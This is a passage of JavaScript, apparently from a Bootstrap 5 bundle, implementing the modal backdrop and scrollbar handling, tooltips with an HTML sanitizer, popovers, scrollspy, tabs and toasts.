                    document.body.classList.remove("modal-open"), t._resetAdjustments(), t._resetScrollbar(), K.trigger(t._element, "hidden.bs.modal")
                }))
            }, n._removeBackdrop = function () {
                this._backdrop.parentNode.removeChild(this._backdrop), this._backdrop = null
            }, n._showBackdrop = function (t) {
                var e = this, n = this._element.classList.contains("fade") ? "fade" : "";
                if (this._isShown && this._config.backdrop) {
                    if (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", n && this._backdrop.classList.add(n), document.body.appendChild(this._backdrop), K.on(this._element, "click.dismiss.bs.modal", (function (t) {
                        e._ignoreBackdropClick ? e._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === e._config.backdrop ? e._triggerBackdropTransition() : e.hide())
                    })), n && y(this._backdrop), this._backdrop.classList.add("show"), !n) return void t();
                    var i = f(this._backdrop);
                    K.one(this._backdrop, "transitionend", t), m(this._backdrop, i)
                } else if (!this._isShown && this._backdrop) {
                    this._backdrop.classList.remove("show");
                    var o = function () {
                        e._removeBackdrop(), t()
                    };
                    if (this._element.classList.contains("fade")) {
                        var s = f(this._backdrop);
                        K.one(this._backdrop, "transitionend", o), m(this._backdrop, s)
                    } else o()
                } else t()
            }, n._triggerBackdropTransition = function () {
                var t = this;
                if (!K.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) {
                    var e = this._element.scrollHeight > document.documentElement.clientHeight;
                    e || (this._element.style.overflowY = "hidden"), this._element.classList.add("modal-static");
                    var n = f(this._dialog);
                    K.off(this._element, "transitionend"), K.one(this._element, "transitionend", (function () {
                        t._element.classList.remove("modal-static"), e || (K.one(t._element, "transitionend", (function () {
                            t._element.style.overflowY = ""
                        })), m(t._element, n))
                    })), m(this._element, n), this._element.focus()
                }
            }, n._adjustDialog = function () {
                var t = this._element.scrollHeight > document.documentElement.clientHeight;
                (!this._isBodyOverflowing && t && !E || this._isBodyOverflowing && !t && E) && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), (this._isBodyOverflowing && !t && !E || !this._isBodyOverflowing && t && E) && (this._element.style.paddingRight = this._scrollbarWidth + "px")
            }, n._resetAdjustments = function () {
                this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
            }, n._checkScrollbar = function () {
                var t = document.body.getBoundingClientRect();
                this._isBodyOverflowing = Math.round(t.left + t.right) < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
            }, n._setScrollbar = function () {
                var t = this;
                this._isBodyOverflowing && (this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", (function (e) {
                    return e + t._scrollbarWidth
                })), this._setElementAttributes(".sticky-top", "marginRight", (function (e) {
                    return e - t._scrollbarWidth
                })), this._setElementAttributes("body", "paddingRight", (function (e) {
                    return e + t._scrollbarWidth
                }))), document.body.classList.add("modal-open")
            }, n._setElementAttributes = function (t, e, n) {
                q(t).forEach((function (t) {
                    var i = t.style[e], o = window.getComputedStyle(t)[e];
                    X.setDataAttribute(t, e, i), t.style[e] = n(Number.parseFloat(o)) + "px"
                }))
            }, n._resetScrollbar = function () {
                this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight"), this._resetElementAttributes("body", "paddingRight")
            }, n._resetElementAttributes = function (t, e) {
                q(t).forEach((function (t) {
                    var n = X.getDataAttribute(t, e);
                    void 0 === n && t === document.body ? t.style[e] = "" : (X.removeDataAttribute(t, e), t.style[e] = n)
                }))
            }, n._getScrollbarWidth = function () {
                var t = document.createElement("div");
                t.className = "modal-scrollbar-measure", document.body.appendChild(t);
                var e = t.getBoundingClientRect().width - t.clientWidth;
                return document.body.removeChild(t), e
            }, e.jQueryInterface = function (t, n) {
                return this.each((function () {
                    var i = L(this, "bs.modal"),
                        o = s({}, ft, X.getDataAttributes(this), "object" == typeof t && t ? t : {});
                    if (i || (i = new e(this, o)), "string" == typeof t) {
                        if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                        i[t](n)
                    }
                }))
            }, o(e, null, [{
                key: "Default", get: function () {
                    return ft
                }
            }, {
                key: "DATA_KEY", get: function () {
                    return "bs.modal"
                }
            }]), e
        }(W);
    K.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
        var e = this, n = d(this);
        "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(), K.one(n, "show.bs.modal", (function (t) {
            t.defaultPrevented || K.one(n, "hidden.bs.modal", (function () {
                v(e) && e.focus()
            }))
        }));
        var i = L(n, "bs.modal");
        if (!i) {
            var o = s({}, X.getDataAttributes(n), X.getDataAttributes(this));
            i = new gt(n, o)
        }
        i.toggle(this)
    })), T("modal", gt);
    var mt = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
        _t = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,
        vt = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;

    function bt(t, e, n) {
        var i;
        if (!t.length) return t;
        if (n && "function" == typeof n) return n(t);
        for (var o = (new window.DOMParser).parseFromString(t, "text/html"), s = Object.keys(e), r = (i = []).concat.apply(i, o.body.querySelectorAll("*")), a = function (t, n) {
            var i, o = r[t], a = o.nodeName.toLowerCase();
            if (!s.includes(a)) return o.parentNode.removeChild(o), "continue";
            var l = (i = []).concat.apply(i, o.attributes), c = [].concat(e["*"] || [], e[a] || []);
            l.forEach((function (t) {
                (function (t, e) {
                    var n = t.nodeName.toLowerCase();
                    if (e.includes(n)) return !mt.has(n) || Boolean(_t.test(t.nodeValue) || vt.test(t.nodeValue));
                    for (var i = e.filter((function (t) {
                        return t instanceof RegExp
                    })), o = 0, s = i.length; o < s; o++) if (i[o].test(n)) return !0;
                    return !1
                })(t, c) || o.removeAttribute(t.nodeName)
            }))
        }, l = 0, c = r.length; l < c; l++) a(l);
        return o.body.innerHTML
    }

    var yt = new RegExp("(^|\\s)bs-tooltip\\S+", "g"), wt = new Set(["sanitize", "allowList", "sanitizeFn"]), Et = {
            animation: "boolean",
            template: "string",
            title: "(string|element|function)",
            trigger: "string",
            delay: "(number|object)",
            html: "boolean",
            selector: "(string|boolean)",
            placement: "(string|function)",
            offset: "(array|string|function)",
            container: "(string|element|boolean)",
            fallbackPlacements: "array",
            boundary: "(string|element)",
            customClass: "(string|function)",
            sanitize: "boolean",
            sanitizeFn: "(null|function)",
            allowList: "object",
            popperConfig: "(null|object|function)"
        }, Tt = {AUTO: "auto", TOP: "top", RIGHT: E ? "left" : "right", BOTTOM: "bottom", LEFT: E ? "right" : "left"},
        At = {
            animation: !0,
            template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
            trigger: "hover focus",
            title: "",
            delay: 0,
            html: !1,
            selector: !1,
            placement: "top",
            offset: [0, 0],
            container: !1,
            fallbackPlacements: ["top", "right", "bottom", "left"],
            boundary: "clippingParents",
            customClass: "",
            sanitize: !0,
            sanitizeFn: null,
            allowList: {
                "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
                a: ["target", "href", "title", "rel"],
                area: [],
                b: [],
                br: [],
                col: [],
                code: [],
                div: [],
                em: [],
                hr: [],
                h1: [],
                h2: [],
                h3: [],
                h4: [],
                h5: [],
                h6: [],
                i: [],
                img: ["src", "srcset", "alt", "title", "width", "height"],
                li: [],
                ol: [],
                p: [],
                pre: [],
                s: [],
                small: [],
                span: [],
                sub: [],
                sup: [],
                strong: [],
                u: [],
                ul: []
            },
            popperConfig: null
        }, kt = {
            HIDE: "hide.bs.tooltip",
            HIDDEN: "hidden.bs.tooltip",
            SHOW: "show.bs.tooltip",
            SHOWN: "shown.bs.tooltip",
            INSERTED: "inserted.bs.tooltip",
            CLICK: "click.bs.tooltip",
            FOCUSIN: "focusin.bs.tooltip",
            FOCUSOUT: "focusout.bs.tooltip",
            MOUSEENTER: "mouseenter.bs.tooltip",
            MOUSELEAVE: "mouseleave.bs.tooltip"
        }, Lt = function (e) {
            function i(t, i) {
                var o;
                if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
                return (o = e.call(this, t) || this)._isEnabled = !0, o._timeout = 0, o._hoverState = "", o._activeTrigger = {}, o._popper = null, o.config = o._getConfig(i), o.tip = null, o._setListeners(), o
            }

            r(i, e);
            var a = i.prototype;
            return a.enable = function () {
                this._isEnabled = !0
            }, a.disable = function () {
                this._isEnabled = !1
            }, a.toggleEnabled = function () {
                this._isEnabled = !this._isEnabled
            }, a.toggle = function (t) {
                if (this._isEnabled) if (t) {
                    var e = this._initializeOnDelegatedTarget(t);
                    e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
                } else {
                    if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
                    this._enter(null, this)
                }
            }, a.dispose = function () {
                clearTimeout(this._timeout), K.off(this._element, this.constructor.EVENT_KEY), K.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.parentNode && this.tip.parentNode.removeChild(this.tip), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._popper && this._popper.destroy(), this._popper = null, this.config = null, this.tip = null, e.prototype.dispose.call(this)
            }, a.show = function () {
                var e = this;
                if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
                if (this.isWithContent() && this._isEnabled) {
                    var n = K.trigger(this._element, this.constructor.Event.SHOW), i = function t(e) {
                            if (!document.documentElement.attachShadow) return null;
                            if ("function" == typeof e.getRootNode) {
                                var n = e.getRootNode();
                                return n instanceof ShadowRoot ? n : null
                            }
                            return e instanceof ShadowRoot ? e : e.parentNode ? t(e.parentNode) : null
                        }(this._element),
                        o = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
                    if (!n.defaultPrevented && o) {
                        var s = this.getTipElement(), r = c(this.constructor.NAME);
                        s.setAttribute("id", r), this._element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && s.classList.add("fade");
                        var a = "function" == typeof this.config.placement ? this.config.placement.call(this, s, this._element) : this.config.placement,
                            l = this._getAttachment(a);
                        this._addAttachmentClass(l);
                        var u = this._getContainer();
                        k(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || u.appendChild(s), K.trigger(this._element, this.constructor.Event.INSERTED), this._popper = t.createPopper(this._element, s, this._getPopperConfig(l)), s.classList.add("show");
                        var h, d,
                            p = "function" == typeof this.config.customClass ? this.config.customClass() : this.config.customClass;
                        p && (h = s.classList).add.apply(h, p.split(" ")), "ontouchstart" in document.documentElement && (d = []).concat.apply(d, document.body.children).forEach((function (t) {
                            K.on(t, "mouseover", (function () {
                            }))
                        }));
                        var g = function () {
                            var t = e._hoverState;
                            e._hoverState = null, K.trigger(e._element, e.constructor.Event.SHOWN), "out" === t && e._leave(null, e)
                        };
                        if (this.tip.classList.contains("fade")) {
                            var _ = f(this.tip);
                            K.one(this.tip, "transitionend", g), m(this.tip, _)
                        } else g()
                    }
                }
            }, a.hide = function () {
                var t = this;
                if (this._popper) {
                    var e = this.getTipElement(), n = function () {
                        "show" !== t._hoverState && e.parentNode && e.parentNode.removeChild(e), t._cleanTipClass(), t._element.removeAttribute("aria-describedby"), K.trigger(t._element, t.constructor.Event.HIDDEN), t._popper && (t._popper.destroy(), t._popper = null)
                    };
                    if (!K.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) {
                        var i;
                        if (e.classList.remove("show"), "ontouchstart" in document.documentElement && (i = []).concat.apply(i, document.body.children).forEach((function (t) {
                            return K.off(t, "mouseover", b)
                        })), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1, this.tip.classList.contains("fade")) {
                            var o = f(e);
                            K.one(e, "transitionend", n), m(e, o)
                        } else n();
                        this._hoverState = ""
                    }
                }
            }, a.update = function () {
                null !== this._popper && this._popper.update()
            }, a.isWithContent = function () {
                return Boolean(this.getTitle())
            }, a.getTipElement = function () {
                if (this.tip) return this.tip;
                var t = document.createElement("div");
                return t.innerHTML = this.config.template, this.tip = t.children[0], this.tip
            }, a.setContent = function () {
                var t = this.getTipElement();
                this.setElementContent(Q(".tooltip-inner", t), this.getTitle()), t.classList.remove("fade", "show")
            }, a.setElementContent = function (t, e) {
                if (null !== t) return "object" == typeof e && g(e) ? (e.jquery && (e = e[0]), void (this.config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this.config.html ? (this.config.sanitize && (e = bt(e, this.config.allowList, this.config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
            }, a.getTitle = function () {
                var t = this._element.getAttribute("data-bs-original-title");
                return t || (t = "function" == typeof this.config.title ? this.config.title.call(this._element) : this.config.title), t
            }, a.updateAttachment = function (t) {
                return "right" === t ? "end" : "left" === t ? "start" : t
            }, a._initializeOnDelegatedTarget = function (t, e) {
                var n = this.constructor.DATA_KEY;
                return (e = e || L(t.delegateTarget, n)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), k(t.delegateTarget, n, e)), e
            }, a._getOffset = function () {
                var t = this, e = this.config.offset;
                return "string" == typeof e ? e.split(",").map((function (t) {
                    return Number.parseInt(t, 10)
                })) : "function" == typeof e ? function (n) {
                    return e(n, t._element)
                } : e
            }, a._getPopperConfig = function (t) {
                var e = this, n = {
                    placement: t,
                    modifiers: [{
                        name: "flip",
                        options: {altBoundary: !0, fallbackPlacements: this.config.fallbackPlacements}
                    }, {name: "offset", options: {offset: this._getOffset()}}, {
                        name: "preventOverflow",
                        options: {boundary: this.config.boundary}
                    }, {name: "arrow", options: {element: "." + this.constructor.NAME + "-arrow"}}, {
                        name: "onChange",
                        enabled: !0,
                        phase: "afterWrite",
                        fn: function (t) {
                            return e._handlePopperPlacementChange(t)
                        }
                    }],
                    onFirstUpdate: function (t) {
                        t.options.placement !== t.placement && e._handlePopperPlacementChange(t)
                    }
                };
                return s({}, n, "function" == typeof this.config.popperConfig ? this.config.popperConfig(n) : this.config.popperConfig)
            }, a._addAttachmentClass = function (t) {
                this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
            }, a._getContainer = function () {
                return !1 === this.config.container ? document.body : g(this.config.container) ? this.config.container : Q(this.config.container)
            }, a._getAttachment = function (t) {
                return Tt[t.toUpperCase()]
            }, a._setListeners = function () {
                var t = this;
                this.config.trigger.split(" ").forEach((function (e) {
                    if ("click" === e) K.on(t._element, t.constructor.Event.CLICK, t.config.selector, (function (e) {
                        return t.toggle(e)
                    })); else if ("manual" !== e) {
                        var n = "hover" === e ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN,
                            i = "hover" === e ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT;
                        K.on(t._element, n, t.config.selector, (function (e) {
                            return t._enter(e)
                        })), K.on(t._element, i, t.config.selector, (function (e) {
                            return t._leave(e)
                        }))
                    }
                })), this._hideModalHandler = function () {
                    t._element && t.hide()
                }, K.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.config.selector ? this.config = s({}, this.config, {
                    trigger: "manual",
                    selector: ""
                }) : this._fixTitle()
            }, a._fixTitle = function () {
                var t = this._element.getAttribute("title"),
                    e = typeof this._element.getAttribute("data-bs-original-title");
                (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
            }, a._enter = function (t, e) {
                e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e.config.delay && e.config.delay.show ? e._timeout = setTimeout((function () {
                    "show" === e._hoverState && e.show()
                }), e.config.delay.show) : e.show())
            }, a._leave = function (t, e) {
                e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = !1), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e.config.delay && e.config.delay.hide ? e._timeout = setTimeout((function () {
                    "out" === e._hoverState && e.hide()
                }), e.config.delay.hide) : e.hide())
            }, a._isWithActiveTrigger = function () {
                for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0;
                return !1
            }, a._getConfig = function (t) {
                var e = X.getDataAttributes(this._element);
                return Object.keys(e).forEach((function (t) {
                    wt.has(t) && delete e[t]
                })), t && "object" == typeof t.container && t.container.jquery && (t.container = t.container[0]), "number" == typeof (t = s({}, this.constructor.Default, e, "object" == typeof t && t ? t : {})).delay && (t.delay = {
                    show: t.delay,
                    hide: t.delay
                }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), _("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = bt(t.template, t.allowList, t.sanitizeFn)), t
            }, a._getDelegateConfig = function () {
                var t = {};
                if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                return t
            }, a._cleanTipClass = function () {
                var t = this.getTipElement(), e = t.getAttribute("class").match(yt);
                null !== e && e.length > 0 && e.map((function (t) {
                    return t.trim()
                })).forEach((function (e) {
                    return t.classList.remove(e)
                }))
            }, a._handlePopperPlacementChange = function (t) {
                var e = t.state;
                e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
            }, i.jQueryInterface = function (t) {
                return this.each((function () {
                    var e = L(this, "bs.tooltip"), n = "object" == typeof t && t;
                    if ((e || !/dispose|hide/.test(t)) && (e || (e = new i(this, n)), "string" == typeof t)) {
                        if (void 0 === e[t]) throw new TypeError('No method named "' + t + '"');
                        e[t]()
                    }
                }))
            }, o(i, null, [{
                key: "Default", get: function () {
                    return At
                }
            }, {
                key: "NAME", get: function () {
                    return "tooltip"
                }
            }, {
                key: "DATA_KEY", get: function () {
                    return "bs.tooltip"
                }
            }, {
                key: "Event", get: function () {
                    return kt
                }
            }, {
                key: "EVENT_KEY", get: function () {
                    return ".bs.tooltip"
                }
            }, {
                key: "DefaultType", get: function () {
                    return Et
                }
            }]), i
        }(W);
    T("tooltip", Lt);
    var Ct = new RegExp("(^|\\s)bs-popover\\S+", "g"), Dt = s({}, Lt.Default, {
        placement: "right",
        offset: [0, 8],
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
    }), St = s({}, Lt.DefaultType, {content: "(string|element|function)"}), Nt = {
        HIDE: "hide.bs.popover",
        HIDDEN: "hidden.bs.popover",
        SHOW: "show.bs.popover",
        SHOWN: "shown.bs.popover",
        INSERTED: "inserted.bs.popover",
        CLICK: "click.bs.popover",
        FOCUSIN: "focusin.bs.popover",
        FOCUSOUT: "focusout.bs.popover",
        MOUSEENTER: "mouseenter.bs.popover",
        MOUSELEAVE: "mouseleave.bs.popover"
    }, Ot = function (t) {
        function e() {
            return t.apply(this, arguments) || this
        }

        r(e, t);
        var n = e.prototype;
        return n.isWithContent = function () {
            return this.getTitle() || this._getContent()
        }, n.setContent = function () {
            var t = this.getTipElement();
            this.setElementContent(Q(".popover-header", t), this.getTitle());
            var e = this._getContent();
            "function" == typeof e && (e = e.call(this._element)), this.setElementContent(Q(".popover-body", t), e), t.classList.remove("fade", "show")
        }, n._addAttachmentClass = function (t) {
            this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
        }, n._getContent = function () {
            return this._element.getAttribute("data-bs-content") || this.config.content
        }, n._cleanTipClass = function () {
            var t = this.getTipElement(), e = t.getAttribute("class").match(Ct);
            null !== e && e.length > 0 && e.map((function (t) {
                return t.trim()
            })).forEach((function (e) {
                return t.classList.remove(e)
            }))
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                var n = L(this, "bs.popover"), i = "object" == typeof t ? t : null;
                if ((n || !/dispose|hide/.test(t)) && (n || (n = new e(this, i), k(this, "bs.popover", n)), "string" == typeof t)) {
                    if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                    n[t]()
                }
            }))
        }, o(e, null, [{
            key: "Default", get: function () {
                return Dt
            }
        }, {
            key: "NAME", get: function () {
                return "popover"
            }
        }, {
            key: "DATA_KEY", get: function () {
                return "bs.popover"
            }
        }, {
            key: "Event", get: function () {
                return Nt
            }
        }, {
            key: "EVENT_KEY", get: function () {
                return ".bs.popover"
            }
        }, {
            key: "DefaultType", get: function () {
                return St
            }
        }]), e
    }(Lt);
    T("popover", Ot);
    var It = {offset: 10, method: "auto", target: ""},
        jt = {offset: "number", method: "string", target: "(string|element)"}, Pt = function (t) {
            function e(e, n) {
                var i;
                return (i = t.call(this, e) || this)._scrollElement = "BODY" === e.tagName ? window : e, i._config = i._getConfig(n), i._selector = i._config.target + " .nav-link, " + i._config.target + " .list-group-item, " + i._config.target + " .dropdown-item", i._offsets = [], i._targets = [], i._activeTarget = null, i._scrollHeight = 0, K.on(i._scrollElement, "scroll.bs.scrollspy", (function () {
                    return i._process()
                })), i.refresh(), i._process(), i
            }

            r(e, t);
            var n = e.prototype;
            return n.refresh = function () {
                var t = this, e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                    n = "auto" === this._config.method ? e : this._config.method,
                    i = "position" === n ? this._getScrollTop() : 0;
                this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), q(this._selector).map((function (t) {
                    var e = h(t), o = e ? Q(e) : null;
                    if (o) {
                        var s = o.getBoundingClientRect();
                        if (s.width || s.height) return [X[n](o).top + i, e]
                    }
                    return null
                })).filter((function (t) {
                    return t
                })).sort((function (t, e) {
                    return t[0] - e[0]
                })).forEach((function (e) {
                    t._offsets.push(e[0]), t._targets.push(e[1])
                }))
            }, n.dispose = function () {
                t.prototype.dispose.call(this), K.off(this._scrollElement, ".bs.scrollspy"), this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
            }, n._getConfig = function (t) {
                if ("string" != typeof (t = s({}, It, "object" == typeof t && t ? t : {})).target && g(t.target)) {
                    var e = t.target.id;
                    e || (e = c("scrollspy"), t.target.id = e), t.target = "#" + e
                }
                return _("scrollspy", t, jt), t
            }, n._getScrollTop = function () {
                return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
            }, n._getScrollHeight = function () {
                return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
            }, n._getOffsetHeight = function () {
                return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
            }, n._process = function () {
                var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(),
                    n = this._config.offset + e - this._getOffsetHeight();
                if (this._scrollHeight !== e && this.refresh(), t >= n) {
                    var i = this._targets[this._targets.length - 1];
                    this._activeTarget !== i && this._activate(i)
                } else {
                    if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                    for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && t >= this._offsets[o] && (void 0 === this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o])
                }
            }, n._activate = function (t) {
                this._activeTarget = t, this._clear();
                var e = this._selector.split(",").map((function (e) {
                    return e + '[data-bs-target="' + t + '"],' + e + '[href="' + t + '"]'
                })), n = Q(e.join(","));
                n.classList.contains("dropdown-item") ? (Q(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), function (t, e) {
                    for (var n = [], i = t.parentNode; i && i.nodeType === Node.ELEMENT_NODE && 3 !== i.nodeType;) i.matches(e) && n.push(i), i = i.parentNode;
                    return n
                }(n, ".nav, .list-group").forEach((function (t) {
                    $(t, ".nav-link, .list-group-item").forEach((function (t) {
                        return t.classList.add("active")
                    })), $(t, ".nav-item").forEach((function (t) {
                        V(t, ".nav-link").forEach((function (t) {
                            return t.classList.add("active")
                        }))
                    }))
                }))), K.trigger(this._scrollElement, "activate.bs.scrollspy", {relatedTarget: t})
            }, n._clear = function () {
                q(this._selector).filter((function (t) {
                    return t.classList.contains("active")
                })).forEach((function (t) {
                    return t.classList.remove("active")
                }))
            }, e.jQueryInterface = function (t) {
                return this.each((function () {
                    var n = L(this, "bs.scrollspy");
                    if (n || (n = new e(this, "object" == typeof t && t)), "string" == typeof t) {
                        if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                        n[t]()
                    }
                }))
            }, o(e, null, [{
                key: "Default", get: function () {
                    return It
                }
            }, {
                key: "DATA_KEY", get: function () {
                    return "bs.scrollspy"
                }
            }]), e
        }(W);
    K.on(window, "load.bs.scrollspy.data-api", (function () {
        q('[data-bs-spy="scroll"]').forEach((function (t) {
            return new Pt(t, X.getDataAttributes(t))
        }))
    })), T("scrollspy", Pt);
    var xt = function (t) {
        function e() {
            return t.apply(this, arguments) || this
        }

        r(e, t);
        var n = e.prototype;
        return n.show = function () {
            var t = this;
            if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active") || this._element.classList.contains("disabled"))) {
                var e, n = d(this._element), i = this._element.closest(".nav, .list-group");
                if (i) {
                    var o = "UL" === i.nodeName || "OL" === i.nodeName ? ":scope > li > .active" : ".active";
                    e = (e = q(o, i))[e.length - 1]
                }
                var s = e ? K.trigger(e, "hide.bs.tab", {relatedTarget: this._element}) : null;
                if (!(K.trigger(this._element, "show.bs.tab", {relatedTarget: e}).defaultPrevented || null !== s && s.defaultPrevented)) {
                    this._activate(this._element, i);
                    var r = function () {
                        K.trigger(e, "hidden.bs.tab", {relatedTarget: t._element}), K.trigger(t._element, "shown.bs.tab", {relatedTarget: e})
                    };
                    n ? this._activate(n, n.parentNode, r) : r()
                }
            }
        }, n._activate = function (t, e, n) {
            var i = this,
                o = (!e || "UL" !== e.nodeName && "OL" !== e.nodeName ? V(e, ".active") : q(":scope > li > .active", e))[0],
                s = n && o && o.classList.contains("fade"), r = function () {
                    return i._transitionComplete(t, o, n)
                };
            if (o && s) {
                var a = f(o);
                o.classList.remove("show"), K.one(o, "transitionend", r), m(o, a)
            } else r()
        }, n._transitionComplete = function (t, e, n) {
            if (e) {
                e.classList.remove("active");
                var i = Q(":scope > .dropdown-menu .active", e.parentNode);
                i && i.classList.remove("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1)
            }
            t.classList.add("active"), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), y(t), t.classList.contains("fade") && t.classList.add("show"), t.parentNode && t.parentNode.classList.contains("dropdown-menu") && (t.closest(".dropdown") && q(".dropdown-toggle").forEach((function (t) {
                return t.classList.add("active")
            })), t.setAttribute("aria-expanded", !0)), n && n()
        }, e.jQueryInterface = function (t) {
            return this.each((function () {
                var n = L(this, "bs.tab") || new e(this);
                if ("string" == typeof t) {
                    if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                    n[t]()
                }
            }))
        }, o(e, null, [{
            key: "DATA_KEY", get: function () {
                return "bs.tab"
            }
        }]), e
    }(W);
    K.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
        t.preventDefault(), (L(this, "bs.tab") || new xt(this)).show()
    })), T("tab", xt);
    var Ht = {animation: "boolean", autohide: "boolean", delay: "number"},
        Bt = {animation: !0, autohide: !0, delay: 5e3}, Mt = function (t) {
            function e(e, n) {
                var i;
                return (i = t.call(this, e) || this)._config = i._getConfig(n), i._timeout = null, i._setListeners(), i
            }

            r(e, t);
            var n = e.prototype;
            return n.show = function () {
                var t = this;
                if (!K.trigger(this._element, "show.bs.toast").defaultPrevented) {
                    this._clearTimeout(), this._config.animation && this._element.classList.add("fade");
                    var e = function () {
                        t._element.classList.remove("showing"), t._element.classList.add("show"), K.trigger(t._element, "shown.bs.toast"), t._config.autohide && (t._timeout = setTimeout((function () {
                            t.hide()
                        }), t._config.delay))
                    };
                    if (this._element.classList.remove("hide"), y(this._element), this._element.classList.add("showing"), this._config.animation) {
                        var n = f(this._element);
                        K.one(this._element, "transitionend", e), m(this._element, n)
                    } else e()
                }
            }, n.hide = function () {
                var t = this;
                if (this._element.classList.contains("show") && !K.trigger(this._element, "hide.bs.toast").defaultPrevented) {
                    var e = function () {
                        t._element.classList.add("hide"), K.trigger(t._element, "hidden.bs.toast")
                    };
                    if (this._element.classList.remove("show"), this._config.animation) {
                        var n = f(this._element);
                        K.one(this._element, "transitionend", e), m(this._element, n)
                    } else e()
                }
            }, n.dispose = function () {
                this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), K.off(this._element, "click.dismiss.bs.toast"), t.prototype.dispose.call(this), this._config = null
            }, n._getConfig = function (t) {
                return t = s({}, Bt, X.getDataAttributes(this._element), "object" == typeof t && t ? t : {}), _("toast", t, this.constructor.DefaultType), t
            }, n._setListeners = function () {
                var t = this;
                K.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', (function () {
                    return t.hide()
                }))
            }, n._clearTimeout = function () {
                clearTimeout(this._timeout), this._timeout = null
            }, e.jQueryInterface = function (t) {
                return this.each((function () {
                    var n = L(this, "bs.toast");
                    if (n || (n = new e(this, "object" == typeof t && t)), "string" == typeof t) {
                        if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                        n[t](this)
                    }
                }))
